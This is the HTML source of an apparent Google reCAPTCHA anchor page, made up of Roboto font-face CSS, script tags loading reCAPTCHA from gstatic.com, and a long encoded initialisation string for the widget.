  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Nncq-lu-fFRiZv6elBxCgA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Nncq-lu-fFRiZv6elBxCgA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert">This reCAPTCHA is for testing purposes only. Please report to the site admin if you are seeing this.</div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Nncq-lu-fFRiZv6elBxCgA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22K8ONZiwwWwXDk8KVwpPCgn/Cq8Otw4ZREcKQPMKswrEXw63DisKkfMKXw6sxw50Gw5h6YmTDrgVEwo4Aw5khwq/DusOfBcO8wpHDuyQ9w6AdeMOiTF/CoQ1Gw4cjOEtnw5XCtFNYdMK5ZsOZV8K3AcKoel7CpgHDgsOeE8KpJBXCoUjDocKpG8Oyw6lKUcKkQ8KNw5fCgsOuwo4fVMO0wrnDrS/CjMO7wqnDn8OoJEQSMxzDm0bDizYDMcKgBgPDm8KVw68fBD0dwpfClsKuZTrCmFZDw6XCmxJYesKKdcOYw4BswrJJQDMuwpfCriHChMKFCFMKYBU9MH/CpMOcbybDlTvCh1syZ8Oaw4vCi8KOBgRqwpIrwr/CpTwvYU7CiwcFwo9cwrN5eEM/KcO+wpTCncKJwpNxw7rDtcKCJxnCocOtwrdGwoTCn17CrcOfFiDCp8Kvw7Nuw6gCwprCgcKKwp8Vw4jCml3DqMOiwplxOCvCpMKFb2bDuEA/VlPCqMO6J8KsWsOtw5p7GsKWw6xmW2dGJTLCoQ0CABhkw5dCXHQrTDQWEHo1w70Iw68Bwo0awqrCsAgiw5Ytw6JzX8OBw7gHEsKXEcO4w455w5VBe1pxwrZwAMK1w656w7XDlU9+w61mfMKocj19woDCvsOAU8OFwqwvFBoLHMKXLV/DtTVjwrrDkMOWKXjCuhrCp8ObO8KeSMKpfcOowpjCjW8TwrsQwoDDsG7CksOEO8O2wpzDk8Ofw4IGwqJ2w5ozACfCosK6H8K6D8ODY0TDnVfDn8KBw5HDv2YRwolRw6TDp8O+wqZwwr/CpMKMecKBQcKvGsKFUH3DoGdnwobDlXVRWRnCu8O2VlBNIMOPCsKWw7FhZ2XDjcKiLcOjbDnDt3HCl8Kdw6DCkHhxwrIiwoFQw6DDpjPCpMK4Nw4qwpwgwrzDm8K9wqjCkcOowolwwrDDgsK8w53Dk8KmwoTDjAHCh3JkOzgawrvDg8OLw7smUFQxdgbDjBkgJcK/[base64]/[base64]/[base64]/wq/CusK9wozDik9Dw5PCrMKnfMK2YsKuWsKBG27CtnLDj8OPR8O5Kg41wrZ/wp7CimDDhUA8LMKNEEXCr2sJwpIyKkXCoxHCnWPCuVfDqMOuw5/DrcOSwqTCvArDqHXDr8Ojwo8AZ8K3w70WwrbCg3t9wrRiGxrDlXLDvcKkwpQBJ2DCiwXDvMKVQRXDpXMoG2sUwr8wF8K0w4jCiMORT8KaNDtCMC4FwroSw5DCtsK6AgVyVcK8wrg2w79YHXApQS7DqcKbQFAiTgvCncOww47DuAjChMOjJENdF1/CrsOwATrDosOFw4rDlFvDty4Kb8Kww617w5TDlTkmwrXDol1sL8O/[base64]/[base64]/[base64]/Cg8OCwoXDhAEUwp/ChktRwookw5x+w5rCvcOqw7QDSMKoG3wMSQPCv3w2wpFkHgJPw5rDj8OQw4vDo3hlw5TDkcO3dgLDhMOSw5PDnMOLwpHCm2XDusKZdMOsTcK4wpTCs8Kxw6fCkcKew6rCjsKOw4FWYRU/[base64]/[base64]/DrsOgIGjDpcOMEcOANlsWw6TDv8K4VQnCv8OSXwfDkVkVw4BWwoJDw4EKw4QPwpEieVDDpmrDusOnWDs+EjXClsKVw6YaG17DqsOlTEfClSfDlcOUD8KgOcO7XcOIwrBMwojDvHrCvEjDtxl9wqrCqsK0SydSw4ZWSsOnUcOAw55/BsOgG25KBENNwooIOzbCjgzCmMONbgnDg8OAwprCl8KEN2AOw6LCvMKJw4jCmXTDuycCTG1rDsKIWsOhAcOBVMKKwrYnwqTCn8OLJMKWaiPDoGwbwpE2VcKWwrvDvcKQwq0fwp1BFVXCtHvCpy/[base64]/Dq8OIwrPCksOWLgANwoUiaMK7RCLCqWvCn8K8wpEmC19+wrc7w68zOcO4NMOFw5QtYX5LXi3ChsOyY8OMZsKAPcOWw58kwo8lwoLCksKhw740C3DCisOBw7NLflzDg8OhwrPCn8Oxw4Y4wr0WXwvDlU/DsWbCkMOdw7nDmBcmd8K6wrzDrnl/DyTCnj8wwqRmD8KkcV5WSk/DrGxmw5ZAwp/DrinDm14AwpFSMnHCuVPCj8OewpJCbnPDrsKhwrTCqMOfw508RcOeIjHCksO+KQV7w5spU11KYsOdAMKkKmfDiB4/QnHCmltMw6lwAX/DlMOTBcOgw7XDrW/Ck8OIw7DDrMK1HEQ0w6PChcKQwpI8wqd2PsOQHcODTsOSw7ZYwpLDviXCjcOkMhTCl0/DucKLSArCgcO0Z8OMwo/CgsOywrBzwrhGfVjDgcONAjkowozCnyfCin7Dpwg6EyMMwr7Dhm9kcW3DmlHDlsOgWxtHw4BoPQoGcsKlGcOIJlfCpVHDj8Ozw4oDwoNYUXRow6h4w4zCnwTCv0M0HsOWBVk8w5tgVsKbdMOFw6XCrxJIwrsSwprCgULDj3XDtMO/H2HDuh/CiGZLw64JWjTDjMKNw4wrGMOWw7XDl3fCsEjChR5reMO2csOiU8O4BTklFntOwrsbwqrDswADF8OIwr/DgsKFwrY1XsOiGcKIw6QSw74wJMKfwqLChy7DhD3CjcO0aAzCu8K1L8K8w6jCimsGBVnDhS3CsMOjwpV6AMO5GMKYwpxtw4p+a3TClcKjD8K/[base64]/[base64]/CsH/DgXs9w5XCvlzCusOTOnZtGxBqNFrCiVlSwrHCjUHDpsOmwrDDiBfDncOkQsKrwoTDg8OpA8OPbxfDqSloWcOTXmTDh8OIQ8KkP8KMw4XDhsK5wrQWwpbCiFjCnHZVYHVfb1/Ckl7DhcKJBMKTw4/CscOjwqDCsMKJw4ZsE3lIJTA3G3EbT8KHwpTCuQ3CmXU5wrpiw47DvMKww6cQw5zCscKWUj8bw4QJbMKOWH7DicOlHsKtWjJTw5TDmAzDv8KrF2A3B8KWwqnDlSsvwpzDp8O0w65Xw6LCnydxD8KRbcOGGE/Dp8KtQ0JUwoMcTcOGAFjCpXR0wr8Ywpw2wpBBGgPCrD7CvH/DtwbDgWXDmcOGKABwUB0QwrnDvEwlw77CusOjw4ZOw5/[base64]/CpExGOGAsw6bCiB8Swr5sDsKGwqZUZ8O+DDJSSEEXecKewrvCqgpWA8Ktw5YgXMOIUMODw5PCgiBxw5nDtMKXw5Bew60BBsO5wqjCu1PCpsOJwp3DjcKNYcKSSXTDsQvCgiTDkMKEwoTDs8Oew4dPwodpw53CqH7CpsOIw7XCtg/DjsO/[base64]/DlgXDs8Olw7Ajwo7CjzPCrABhwpbCt8KFwrPCkgxCw5HDgVbCm8OgSsK4w7DCnsKQwqXDuxEtwqhYw47DtcOuCMObwrvCgRBvACxFFcKEwqNhHRkuwosGYcKvw7XDo8OXQhvCjsOYSMKxAMK4N1pzwr7Cl8KJKW/CpcKKcXLCtsKyPMKfwpobeCPCn8Kmwo7DsMKEWcK0w4ELw5N3GwIRJkYRw6fCuMOsRXdrIsOZw5jCtcOHwqZZwqfDvXttOcK+w59gNxLCucKyw7/DoCvDuQfCn8KNw7hVbDx3w4srw6fDuMKQw6xwwp/[base64]/Dj8OlUhQFwrTCtkUecMOTFU5qw51Ow5bCmmrCqh/Dp1LCjcKqwo0Cw6YMw6PChsO/GsOzeiLDoMKVwpYqwp8Uw7FPwrh8w6AKwrZ8w7Ybc2Rhw68KL0syAGzCiUYrwoXDssK5w7rCrMK/[base64]/[base64]/DoxbCqTLCjcO+w7rDocOWe37DrQ3DrMOlBBNnw4XCgld2wqkkDMKSa8OqYjR2wphlVsKcDGYzw608wqXDocKjAcOAWz3CoE7CuRXDrGbDucOyw7LDrcOxwrp7PcOdGXVGdmhULA/ClBzCnAnCuQXDpX4FXcK+DsOHwoLCvTHDmzjDscKlTDnDiMKLesKcwqfCmsK/VcOvDMKpw4JEYUYyw6zCjnrCs8Kjw63CkTXCmknDiisZw7TCtMO2wqwmdMKSw4zCgw7CmcKLIAzCqcOZwr44BzsbPcKwJmBsw5xJSMKswo7ChMK8IMKFw4rDoMKOwqvDmDxdwo5BwrQqw6vChcO8SkbCinjClsO0bD1Lw5lawqN/a8KbBD9lwoLCtMOGwqgjJV0yHcKhRsKlJMOZbiU5w5ZEw6RHRcKDVsOecMOhUcOTw5p1w6PCi8KHw5bDtioyE8KMw69Rw4zDksK2wqkww7xuOEo7EsOtw4xJw4E5VjTDunrDgcOtOBrDhsOQw7TCnRjDhTJ6QTkKRnLDmWfCrcO/JmgYwpnCqcO+JFB/NMOMAgwGw4p8woosM8OwwoPCrQkrwol9NFDDrTDDq8OgwokpKcOeFMObwqtKaxLDlMKMwoDDicK/[base64]/CiMKgVl/CqThKa8KMwpTCt8OzwosEw55Pe8OXw5oIMMOWRMOUwp3DgxMpwq3DgcORD8Kiw5hbF1gEwo83w7bCsMOWwpjCuxbClMO9bR7DicO/wo7DrXcWw4hKwrV3V8KQw64fwpjCvggVfjgFwqXChF7ClFAtwrANwp7DgMKzCsKdwq0hw6RGb8OzwqRFwrYvw5zDp03CisKow7p/FgBJw6lsEyXDqm7DhHlyBCBbw5djGnBYwoElCsKiaMKrwoPDpGnDlMKgwovCgMKfwoZnLTTCpEU0wrAmbcOIwrbCol4gNmrCv8OlGMOAIFc3w6LDrwzCgQ16w7tawqTCtsOFbx1rJ1x5bcOXGsKIRsKcwofCp8OZwpU9wpMcT1DCosOeeXVDwpfCtcK4CAF2XMKADy/CqGAGw6hZPsOiwqsGwqNXZl8wJ0Vhw4gBcMKxwqnDkXxNVCnDg8K9VgDDpcOPw60UZg1BRA3CkU7CtcOKw7PDt8KRUcO9w54ywrvCjMKFI8KOLMKzLB5ew6loccOfwpZ2wpjCjknCtcOYMsOKwrjDgFbDum/CiMK5TkJPwoQwew/CpHDDtg/CgsKXDSoywpPDiWXCiMOzw7HDsMKsKz4vdcOAwpTCmRHDqMKFNUVXw70BwrPDul3DvltMIMO/[base64]/DuUljwrPChsOTw68dwqFQw40Tw7ISDMKJwrnCusObw6glMjVvd8K8b2bCgcKaP8Kxw7Uawp8Swqd2ZVE4wprCnsOMwrvDjWw2w7xSwrxnw4EMwpbCsGfDpgXDoMKASyfCgcKKVHTCssKOH27DqsOQRCdoZ1BOwqnDoz0Hwog7w4dZw4IPw5h6dw/CoDgRNcOtwrfCrcOpQsOqVxrCpwRuw6I8wovDt8KqQ0QAwo/DnMKCYnXCm8OTwrXCoTHDicOWw4MIH8OJw5JHbX/DhMKbwqjCiTnCszDDgMKXH3fChcOSc1TDocKhw6ENwprDkQlQw6PCrHDDh2zChcKLw4rClHUqw4DCuMKHwqnCgi/Ct8Kzw7rCn8KLZ8KYYBQVRMKYQExUbQAfwp0iw5vDpjjDgF7DgMOjSB/DpyzDjcKYEMO+w4/[base64]/dsO5w73CsAbDqmrCk8OUPsKawqHCtGHDv8KRK8KKwoY2Exw4X8Oiw6UWBRbDtsKmKsK9w5/CrmoydBjCggE3wpp4w7rDgiLCpwBEwpTClcK+wpU7wqjCiTVENMO4KFg3wpEkQ8KGdXjClcKMUSHDg3EHwohcH8KvBcO6w6VvK8KlDwzCml9xwrBUw69OUDUQTcK4c8KYwrJOZsKmGcOmYQQSwqTDiELCk8KRwotGdmsaSQ8yw4jDq8Ocw7/CssORUkTDn2F8fcKLw6wEfcOJw4/ClBcow4rCp8KMBX19woAwbsObAMKxwqNSA2zDtm9Da8OEXAvCn8OwO8KCQ3nDjUrDuMOIVywHw4JzwprCiw/CpAjCkXbCtcOMwpPCtsKyFcOxw5dkIsOdw401wrdEa8ONMi7CiSJ8wp/DvcKwwrTCrEDCn1DDjRFpL8O7f8KmIiXDtMOuw6xDw5kgfxDCnjPCs8K1wr7CrcKEwr/DgsK8wrHCnmzDrzwCGHjClQRSw6TDrcOfNX4QMg5+w4XCscOkw5oyXMKoXMOpD0IJwo7Dt8O3woXCkcKmSj3ChsK0w6BEw7rCrxFuDcKUw4V3DwTDr8OGIMOiGnXCmmsbYFBTasOYTMOYwpI4J8KNwo/Cm1Y8w4DCvMODwqPDmsKuwpPDqMKQYMKnAsKkw4BNAsO2wp54QMOew73Ci8O3RsOhwoVDE8Kew488wqnChsKfI8OwKmHDpg0BaMKzw5Uzwp8ow7kbw5MNwq3DhRAEa8K5OcKewqIHwpXCq8OOFMKjNhDDn8Kdwo/CqMKxwoEUEsKpw5LDsAwCE8KgwqAGVzdMbcOGw4xVGRM1wowmwqQwwojDjMKvwpZww6Njwo3CgiRKQMKew5bCrsKNw7rDvyXCh8OrEXk7wp0ZGcKAw4lzA07CjW/CglENwpfDlArDmmLCpsKuQ8Ouwr9zwrDCo3jCoW/Dg8KAITLDiMOdQMK+w6fDiXBLCC/CpcOLTU7CpmhOw4zDkcKRWUjDt8OHwqIewoghHsK3MMKPX1fCg27CqDMIwp98bXDChMK1w5bCnsOgw4DCisKEw6Qvwo47wrPCoMKOw4LCmsOtwpB1w7nChz/DnHNmw4jDnMKVw57Dv8Kqwo/DtMK7JEfCssKVJEUANMOwHMKDIA3CgsKpw7daw5/Cl8Ojwr3Ds05wZsKNE8K/wpHCscKNKg/DujdYw6nDn8KWwqrDmcOIwqsyw4cawpjDm8OOw47Dl8OVWcKYSCHCjMKCE8KTDxjDlcKeA1XCpcOFXmLCtsKFPcOuUMOiw48hw7gbwpVTwpvDmW3ClMOnXsKXw6PDmhTCnx02FFbCv1soKi/[base64]/Q2QaDMKTQC/DhcOYcsOLwrlnX8KxwokGw4rDqcOmw6Mrw6kVw545fMK7w4I3aGbDnzhQwq4Hw7fCiMOyIQg5cMOgFgPDpW3CnSs+CzE6woV5woHCjzDDrDbCint5wpbCvG/DujFbwpU0w4DCkg/[base64]/wqrDqAsSLz99ZMKaw4NzaMOXwovCvU/DjTt+bcOSOirCpsO5wrjDg8Kdwp7DrW50ejYsbANbJMK4w7xVfiPDmsOaR8OaegTCp03CpBTCg8Kjw7bDvwTCqMKRw6LCksOIKMOlBcKuKBbCoUwHTcKBwpPDkMK0wr/[base64]/RMOMwqcmCcOPwoPCoMO3VwfClywvwoXCuX0Yw5F1w73DosOHw6wFa8OKwpXDnVDDnnDDmMKADh5+ZcOdwozDssOcMWRHw4DCr8ONwoNqG8Oiw7HCuXB/w7fDlSNrwqvDvxgTwp9uQMKfwpwlw79resO9Q03Co29tXcKbwojCqcOkw6zCssOBw6hmUBfCoMOUwqvCszBIdMO0w4NMdMKWw7NlTsO1w5zDu05Ew6JvwqzCvTFFNcOmwrjDtsK8D8KYwpzDmMKCXMOuwpzCuwhWVU0BVQ/Cj8OYwrF8IcO7EC5Xw6/[base64]/QTfDjFU4G1gxw4vDpsOBL8K4UcKNw5Muw7BKw5TCuMK0woPCv8KhOS7DjQnDqjNzJAnCksO/w6hlZm8Jwo/CqlUCwprDlsKRc8KFw7MKw5ArwoJgwr1vwrfDpEjCslXDhzDDsCTCvEhHFcO8VMK9L3XCszrClEJ/[base64]/DoQ7CrzjCsMKhFwxCXnpHwoUlwqt0XsKgw4R4aiXCvMOiw5HCrMKPMsOoU8KXwrLCjcO+w4rCkDfDiMO8w4HDj8KNBmgvwpvCqMOwwqfDqiB5w7vDs8K7w57DigEUw7sCDsKCfRzCvMKTw7EjGMOlAn/CvV8nPE5TO8KRwoFYMxTDkmjChnp1P0hGbjXDnMOLwqPCvnXCkQYsbF5gwqI/SWwYwoXCpsKlwp5uw7d5w4XDtMK7wponw5gvwpHDjQnClxPCg8KCwrHDvz/CiGzDmcObwoYmwrhEwp5BE8OEwovDtiUhc8KXw6QvXsOgIMOsRMK3UA1ZIcKICcODclAnRnFKw4J3wpnDh3Y3S8O7C105wrNzP1HCohrDpsOvwostwrjCkcKNwo/DomfCuEU1wpcUYsO0wp15w7rDn8OZBMKLw7nCnz88w6xEOMOQwrIrZkhOw6fDrMKqX8OIw7g/HX/ChcOKe8K+w53CrMO8wqp0CMOQwo7CpcKhccKiRwPDocKswrLCpD/Cj0rCscKnw73Cp8OyRcO6woDCh8ONQV7CuH7DtDTDosO2wpx6w4HCjAgEw5IMwrxoG8OfwonCrg3CpMOWIcKoaWB2E8ONKCHCn8KTIBl4ccOCMcK4w5RlwqDCnxJqMcOXwrBrRSfDt8K6w5XDmcK5w6Rbw6/[base64]/[base64]/[base64]/Cs8OLPsKSQF/[base64]/CisK5w5R4SnM4FsK5JMOAwoUGJsOGDsOxI8Oew7TDnkbCrHPDocKXwpTCmMK5wqN7ZMKowo3Dk0AJAzfDmwM7w6AVwq4owprChEPCv8OAwpzDt11KwpfCkcO2JH/CqMODw5RBw67CqzYpw6xpwpMhw4VCw43DqMOae8OEwoccwrt3GsKYAcO1EgXCgGHDpsOWfcK6NMKfwp1QwrdJO8Ojw6UNwqJUw7oZKcKyw5TCmMOWd1tew789woTDrsKHOsKRw5nCtMKNwpVkw7/DksK0w47DqcOvPiQ1wodUw4IqKBFIw6JtKMO9bcOLwohSw4pfwr/CksKdwqM+BMKowrjCrMK3ZEXCt8KdYSkKw7BPJ3nCv8ObJ8OawpTDmcKKw6fDsiYOw4nCn8K/wrAzw4zCsj/CocOGw4rDncOBw60tRiLCplcvf8Oef8Otb8KUB8KpWcOTw5AdFRvDnsOxecOUXXZiVsKXwrs3w6fCmsOtwqA2w4vCqMOWw6rDlU96QjlJei1LHG/DksOcw4HDt8OUQjF8JBvCi8KGCEF/[base64]/CuTLDm3Fkw5JRSwDClsK2AcO7w6HDpCUKZylkZ8K9ZMKoDg/[base64]/CgVMCwrp6w4PDiFkKMVlkw4/CnRhJwozDhcK6woItwrwbwpLCsMK3cywbJyDDvlx9c8OYIMOjTVTDiMOHQQV8woDCg8Oiw6/CgSTDgsK9VQMawqVrwo7Cu03Ds8O9w5bDusKzwqDDqMKQwrBqWMKpA3Zqwq8aVllOw5A6wrjCqcOEw7UxAsK1csOWNMKZFxTDkUrDlEF+w6PCnsOWTScTXWLDgAg+AEHCisKdZGnDqy/CgXfCuHIyw4Fjej7ClMOoGMOdw5TCrsKbw63CjUsDF8KrSWPDpMK1w6/ClyzChwXDlcORZMOfQMKJw5FzwprCmzJKGXBcw4drwpVvImF1fEUmw60Uw7wNw43DsHAzKFDCrcKow6Ngw7Yew5PCk8Kwwp3Di8KSU8OaUwFvw7xVwqI/w4wLw5kHwrbCgTvCsgnClsOcw7BFMGdWwpzDucKeWMOkXVkZwr8PPwcRfMOPfSkgRMOMEMOlw4/DksOXcEnCo8Kebi9pUGFew5LChy3DjFrDgUckacK3YSnCklhgQsK7NsKWHsOowr/Dp8KdLkwkw4DCj8OWw7kTWA1xAW/Chx46w6PDhsKrGXLCkiQQSifDv2jCncKhJ14/FQ3DmB1qw7Yvw5vCnMODwqzDqEnDhsKZFsObw4PCmwB9woDCqG7Dv0E2VArDtAh2wrUHEMOrw7slw5RgwpYkw5siw5JbEcK7w6kbw5XDuGYQEibCk8KbRMOgf8Okw44ACMOdSgfCmnYTwp/CkTPDg2ZiwqIww6cQWBcrUVjDgjrCmcO7H8OGfjjDpMKbw64wEmVdw7HCu8OSfi7DpzFGw5jDr8KLwr3CrMK5HMKTUUUibylYwpIawoVjw49EwovCoXrDpVjDuRNAw5rDr1YAw6ZedHRzw7rCmhbDlMK2CypfKRPCkH7CtsKtL1fCnMO8woVXLBwKwqE/TcKkMMKNwpQSw4IrScKuScKiwpYawp3CmFTCiMKOwpstCsKXw51MRHfCsy9GAsO+C8KHEMOgAsKBYTvCsj/DgQ3ClVPCtz3Cg8K3w5xWwq1PwpPCrcKEw6vCpFFkwpoUCsOKwpnDnMKcw5TCtTw2ecOdfcK6w708MALDj8O2wq0fCsKZTcOoNXjDlcKGw7V6MHNRZx3Dmz7DgMKAZBzDpnIqw5fCrBrDkRPDk8KvIBHDhE7CqMKZUEsew757w7ErO8OTWAcJw4PCg0PDg8KPDV7Dg1/CsBsFwq/DsXTDlMO2wqfCo2VHaMK1D8KZw7ZnUMOtw6IRU8OVwq/[base64]/[base64]/DgMK0JsO/KlIHwrwcdcOTwq0ADsOYWD0hwp3CqsOPwqMAwqMcdEbDhl4+wqjDpsKWwqvCvMKpw7dFOB/CjcKGAVwgwr/DqcKeLR8YKcOGwrvCpBzClMKYUkgfw6rCt8OjZcOCdWLCusKGw7/DvsK3w5HDn0NcwqRzTisOw6d1eFdqHnzDisOjOk7CqG/CqxbDjcOZLEnChsOwdGjDhyzCq1sFJMKJwoHDqGjDhW1iLEzDvzrDrsK4woxkAmoDMcOHYMOWw5LCsMO3FlHDtCTDl8KxPMO4wpLCj8KCRHbCjXXDmgBvw77CisOyG8Kvdjp8IlHCscKmCcOXK8KFFH3ChMK/E8KeTxvDtifDjsOBEMKhwqhuw5PChsOTw7PCsgkXOlLDuFkrwovCmMKLQ8Kew5fDhzjCusKwwrTDosKBDRjCjsOuBHg9w5sVFX7CocOrw6nDq8KRGQF8w6gfw67CnkRMwp0YTGjCs3h5w7HDknDDpj/DvsO1cxHCrsKCwq3ClMKBwrEuHitUw7ZBBsKtdMOwAR3CicKXwonDtcK4LsOPw6YhA8Onw57DuMKkw5xGM8KmZ8ODTTvCrcOqwoUAwooAwo3DmXXDicOywrbChVXDjMKlwrzCp8KsHsOuEmRiw7bDniAMT8OUw43Dv8KHw63CqsKmVsKww5TDpcK/[base64]/Ct8O0TBYQwpFfwpDCqsKaw6nDlMOmScKDw4JXQh3CmcOnfcKiPsOHWMOXw7zDhRXCjsOGwrXCgVo5LhYXwqB9VSPCpMKTI080I09Ow6Vzw5PDjsKhKjPClcKpC17DiMKCw6/[base64]/DoDMFF8KGwo7CugoCw4XDhMK8w78PD8KIw5/DrsOuHsOEw7nDmRnDqTsLS8K/wq0Jw4dbDcKPwp9LYsKOw57CgXlNOxPDqydIQl1rw6nCpXfCrMKLw6zDgytdDcKJQCrCrlbCiTjCkDfCvQ/Dq8K+wqvDlTJ9w5ENMMOYw6rCuGbCpcKdasOGwrrCoAcuWUjDq8O1wqrDmFcsDU3Dq8KlZcK+w79ewoXDocKjcX7CpUbDpDPCi8KxwozDu3tPfsO2NcOyK8KYwpJIwr7CuQjCp8OHw4w/QcKBTMKcYcKxQsK/w6hyw6R2wqNXdsO7wr/DocODw49MwoDDqMOiw61JwpZFwp40w4/DhX5Pw4EEw4bDtcKRwprDpyvCq13Cuh3DnQDCrMONwobDmMK7wqRrCxUXGWRvSlLCpQjDsMO3w6rCqMKLT8Kyw6pROT3Cs3YsVTzDj3tgc8OVK